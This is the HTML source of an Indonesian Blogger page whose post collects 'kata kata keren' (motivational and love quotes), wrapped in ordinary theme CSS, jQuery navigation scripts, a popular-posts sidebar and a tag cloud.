body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfmM87JX5Q_TLUgvqGvplrm7cxWaLjA6j1asvLex-FqfZ6_UP6Hm8swEiX7KT_9sNUgiw-Cs4hs37jQ9R4hO59jHK8_GYDFKHMFEkmbw256HpvQst2A3JOvfV-K3L4cCVoCJGfaumjxX0/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=05825f2d-f2e1-4008-b5fa-c0d5c59205cd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=05825f2d-f2e1-4008-b5fa-c0d5c59205cd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yoedha.com/' itemprop='url' style='display: block'>
<h1><img alt='Yoedha Com' height='48px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg24Odk48u_qOp-2utg1046_x0N95xjxA84ZjUcK35dDRV8fDLf4vB_zaDLTIDtXVXss6T4AytYkw_ggodESpnAfMkEoyQSRcg7bjTLfHF6At1tHWrGw-iourC-t2Xwqv1vQqrkZlC99jP-bcfGNafbedZE0dVvnYeodwr4OIEs5-hYTQvtrRaqZWY2F1Kj/s1600/Yoedha.png' style='display: block' width='278px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='rss' href='http://' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yoedha.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.yoedha.com/p/blogpost-murah-berkualitas.html' itemprop='url'>Content Placement</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yoedha.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yoedha.com/search/label/Kata%20Mutiara' property='v:title' rel='v:url'>Kata Mutiara</a></span>
<brc>/</brc>
<span>Kata Kata Keren | Kumpulan Kalimat Kata Keren</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kata Kata Keren | Kumpulan Kalimat Kata Keren
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='11/28/2015 02:16:00 AM'>11/28/2015 02:16:00 AM</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html&title=Kata Kata Keren | Kumpulan Kalimat Kata Keren' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html&title=Kata Kata Keren | Kumpulan Kalimat Kata Keren' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html&title=Kata Kata Keren | Kumpulan Kalimat Kata Keren' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html&media=&description=Kata Kata Keren | Kumpulan Kalimat Kata Keren' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7243411635421548746' itemprop='articleBody'>
<meta content='Kata Kata Keren | Kumpulan Kalimat Kata Keren adalah jungkir balik dari sebuah kata kata untuk menjadikan sebuah sebagai kata mutiara yang l...' name='twitter:description'/>
Kata Kata Keren | Kumpulan Kalimat Kata Keren adalah jungkir balik dari sebuah kata kata untuk menjadikan sebuah sebagai kata mutiara yang lebih indah. Terlebih lagi yang sedang galau seperti pada zaman anak muda sekarang ini. Soo silahkan amati beberapa artikel yang ada pada judul kata kata keren gan <br />
<br />
Waktu itu sebenarnya tidak bisa diukur, anggaplah seperti itu maka anda akan menemukan betapa hidup mengayun seperti angin. Ilmu itu hanya akan menjadi pengetahuan hanya upaya ituk merealisasikanya yang membuat ilmu itu bermanfaat.&nbsp;Jangan berharap meniru setiap bekas langkah seseorang yang telah berhasil menyeberang sungai membuat kita bisa menyeberang sungai juga.<br />
<br />
<i><a href="http://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-keren.html">Kata Kata Keren</a></i><br />
Mungkin aku terlahir pada masa yang tidak tepat dimana cinta tidak lebih dari sebuah dongeng indah pengantar tidur Dan ketika aku terbangun esok hari cerita pilu tentang cinta kembali terulang Betapa cinta yang &#8220;katanya&#8221; indah tak bisa aku temukan. Jangan mencintai seseorang seperti bunga, kerana bunga mati kala musim berganti. Cintailah mereka seperti sungai, kerana sungai mengalir selamanya.<br />
<br />
Bedakan nafsu dgn cinta krn tanpa kita sadari kita tertipu oleh hal itu.&nbsp;Kita di ciptakan TUHAN saling berpasangan jadi jgn risau jika kmu dikhianati oleh cinta.Cinta tak sekedar kata2 yang bisa lupa kapan saja. Tak ada I pun yg dapat memusnahkan cinta krn TUHAN menciptakan alam semesta karena cinta &#8211; NYA kepada kita. Kata bijak cinta anonim. Kesungguhan Cinta dan ketulusan cinta gak akan luntur hanya dgn keegoisan semata.&nbsp;Kata bijak cinta Islam Imam Al Ghazali. Yang paling besar di bumi ini bukan gunung dan lautan, melainkan hawa nafsu yang jikagagal di kendalikan maka kita akan menjadi pennghuni neraka.<br />
<br />
Kata bijak cinta Nasihat Orang Arif dan Bijak. Barang siapa berhasil menundukan hawa nafsunya, maka dia akan b&#8217;bahagia dan memperoleh kemenangan. Sebaliknya, barangn siapa yangdi kalahkan oleh hawa nafsunya, maka dia menderita kerugian dan celaka. <a href="http://www.antarapost.com/2014/12/kata-kata-cinta.html">Kata cinta</a> Rahkmat Mogar Poerbonegoro. Kita jangan pernah mengatakan diri kita yg terhebat, tapi kita bisa mengatakan bahwa kita harus lebih hebat dari orang lain<br />
<br />
Kata bijak cinta George Washington Carver. Seberapajauh pejalanan anda dim hidup ini bergantung pada apakah anda bersikap kasih kpd yg lebih tua.bersimpati kepada yang harus berjuang lebih keras.dan bertenggang rasa kepada yg lemah dan kuat.Suatu hari dim hidup ini.anda akan menjadi salah satu di antaranya. Jika sewaktu waktu kita jatuh bukan berarti tidak bisa bangun kembali, kecuali jika memang kita memilih menyerah.<br />
<br />
Nah mungkin hanya ada sedikit artikel tersebut yang bisa kami berikan untuk artikel yang berjudul dengan Kata Kata Keren | Kumpulan Kalimat Kata Keren
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Kata Kata Keren | Kumpulan Kalimat Kata Keren</span>
<img alt='Kata Kata Keren | Kumpulan Kalimat Kata Keren' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Unknown</span>
        on 
        <span class='dtreviewed'>
11/28/2015 02:16:00 AM
<span class='value-title' title='11/28/2015 02:16:00 AM'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yoedha.com/search/label/Kata%20Mutiara' rel='tag'>
Kata Mutiara
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html&title=Kata Kata Keren | Kumpulan Kalimat Kata Keren' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html&title=Kata Kata Keren | Kumpulan Kalimat Kata Keren' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html&title=Kata Kata Keren | Kumpulan Kalimat Kata Keren' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html&media=&description=Kata Kata Keren | Kumpulan Kalimat Kata Keren' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Kata Mutiara
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yoedha.com/2013/02/tips-meluruskan-rambut-keriting-terbaru.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yoedha.com/2012/04/kumpulan-kata-mutiara-cinta.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Tidak ada komentar</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4188782148446530336?po=7243411635421548746&hl=id&saa=85391&origin=https://www.yoedha.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.yoedha.com/feeds/7243411635421548746/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>
<img alt='Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriozjIKM70x1chYaZf4LdDKRPj0Ti8BhVRa95qzmcrIF87JGdpQgeSpRdcvmxBcCnbjZyRnhUsie20GeL3ur1cn69_U-mr7gUCVmjtXh0ad52bugAQLeNIN5umVRA4KRDHsA1fJsxg8xhjSzTtaL15sDsNWYVk5lA2JNK7K14J2abCD_0JJSZMRpFtZDs/s72-w640-c-h428/Kaia%20Grand%20Wisata%20Bekasi%20dengan%20fasilitas%20lengkap.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>
<img alt='Pentingnya Relationship di Tempat Kerja' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiafVHmVt-gevMU6RIHqv8NUQcmN-Bj-qIsMFy2b2wIE8lT4BQSQrccxF0fzxFUPwhJMmfiDYaDJfjeJo2eyIqqhKrsjHVTiWjLMZ_kt4UC27m5I25KQdwgjBsVnW-m5WV0LQNXZ_JtnYN6MsFcOauOQhzIwSCTJmpMaNGzVjyd3RajDizaOaecuDg9ZJP1/s72-w640-c-h378/Pentingnya%20Relationship%20di%20Tempat%20Kerja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>Pentingnya Relationship di Tempat Kerja</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>
<img alt='Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h452/destinasi%20wisata%20korea%20selatan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>
<img alt='5 Kafe Jakarta dengan Menu Brunch yang Lezat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdjiyIhPL8lq9CCglaL0CCzNcMiC6lYitzhl7Q6t6NJecfITnC7Tqw60rBqH0pJqROoRERd3Iv44pRmDy3DmxcB_X3IAFrLBqgwgw9h6zsb3ZHvYCM8B7GiJoOj0PEC4MWat8N8PCMW-7Qfr3IwpRX7oOT2onoT4q09NDrwIkwM3tHHbjktXjiLH0nbQ14/s72-w640-c-h336/Rekomendasi%20Kafe%20Jakarta%20dengan%20Menu%20Brunch%20Lezat.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>5 Kafe Jakarta dengan Menu Brunch yang Lezat</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Android%20apps'>Android apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Anime'>Anime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Artikel%20Remaja'>Artikel Remaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ASUS%20ZenFone'>ASUS ZenFone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bangunan'>Bangunan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Facebook'>Berita Facebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Terbaru'>Berita Terbaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Blogger%20Jogja'>Blogger Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/BPJS'>BPJS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/branding'>branding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cemilan'>Cemilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cerpen%20Cinta'>Cerpen Cinta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/CFLD%20Indonesia'>CFLD Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Naskah'>Contoh Naskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Pidato'>Contoh Pidato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Surat'>Contoh Surat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Desain%20Rumah'>Desain Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Drama%20Korea'>Drama Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Elektronik'>Elektronik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Followers%20Twitter'>Followers Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/FTV'>FTV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/game'>game</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Rambut'>Gaya Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gempa%20Aceh'>Gempa Aceh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Girl%20Band'>Girl Band</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gitar'>Gitar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
